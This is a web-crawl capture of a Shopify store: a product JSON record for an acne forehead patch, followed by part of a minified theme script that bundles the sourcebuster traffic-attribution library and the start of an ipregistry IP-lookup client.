

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/the-creme-shop-acne-warrior-hydrogel-forehead-patch.js
body_size: 654
content:
{"id":4660986642491,"title":"The Creme Shop Acne Warrior Hydrogel Forehead Patch","handle":"the-creme-shop-acne-warrior-hydrogel-forehead-patch","description":"\u003cp\u003eFight those pesky pimples with our acne solution forehead patch.\u003cbr\u003e\u003cbr\u003eWitch Hazel is a powerful acne fighter that depuffs, controls oil production, and minimizes pores.\u003cbr\u003e\u003cbr\u003ePore clearing salicylic acid deeply penetrates the skin to soften and clear away dead skin cells.\u003cbr\u003e\u003cbr\u003eMoisturizing hyaluronic acid aids in speeding up the skin;s healing process.\u003cbr\u003e\u003cbr\u003eCruelty-Free\u003cbr\u003e\u003cbr\u003eNot Tested on Animals\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eST\u003c\/p\u003e","published_at":"2020-03-21T10:39:53-07:00","created_at":"2020-03-17T09:30:04-07:00","vendor":"The Creme Shop","type":"Skin Care","tags":["beauty","face mask","pamper","skincare","The Creme Shop","valentines"],"price":500,"price_min":500,"price_max":500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32788360069179,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ACNEWARRIOR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"The Creme Shop Acne Warrior Hydrogel Forehead Patch","public_title":null,"options":["Default Title"],"price":500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"60069179","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/the-creme-shop-skin-care-the-creme-shop-acne-warrior-hydrogel-forehead-patch-60069179-acnewarrior-the-creme-shop-acne-warrior-hydrogel-forehead-patch-1192741104.jpg?v=1758120974","\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/the-creme-shop-skin-care-the-creme-shop-acne-warrior-hydrogel-forehead-patch-60069179-acnewarrior-the-creme-shop-acne-warrior-hydrogel-forehead-patch-1192741103.jpg?v=1758120970"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/the-creme-shop-skin-care-the-creme-shop-acne-warrior-hydrogel-forehead-patch-60069179-acnewarrior-the-creme-shop-acne-warrior-hydrogel-forehead-patch-1192741104.jpg?v=1758120974","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/the-creme-shop-acne-warrior-hydrogel-forehead-patch","media":[{"alt":"The Creme Shop Acne Warrior Hydrogel Forehead Patch - Taryn x Philip Boutique","id":7278578925627,"position":1,"preview_image":{"aspect_ratio":0.8,"height":3000,"width":2400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/the-creme-shop-skin-care-the-creme-shop-acne-warrior-hydrogel-forehead-patch-60069179-acnewarrior-the-creme-shop-acne-warrior-hydrogel-forehead-patch-1192741104.jpg?v=1758120974"},"aspect_ratio":0.8,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/the-creme-shop-skin-care-the-creme-shop-acne-warrior-hydrogel-forehead-patch-60069179-acnewarrior-the-creme-shop-acne-warrior-hydrogel-forehead-patch-1192741104.jpg?v=1758120974","width":2400},{"alt":"The Creme Shop Acne Warrior Hydrogel Forehead Patch - Taryn x Philip Boutique","id":7278578958395,"position":2,"preview_image":{"aspect_ratio":0.711,"height":925,"width":658,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/the-creme-shop-skin-care-the-creme-shop-acne-warrior-hydrogel-forehead-patch-60069179-acnewarrior-the-creme-shop-acne-warrior-hydrogel-forehead-patch-1192741103.jpg?v=1758120970"},"aspect_ratio":0.711,"height":925,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/the-creme-shop-skin-care-the-creme-shop-acne-warrior-hydrogel-forehead-patch-60069179-acnewarrior-the-creme-shop-acne-warrior-hydrogel-forehead-patch-1192741103.jpg?v=1758120970","width":658}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=VHVlIEphbiAyMCAyMDI2IDE0OjU5OjM0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86476
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new 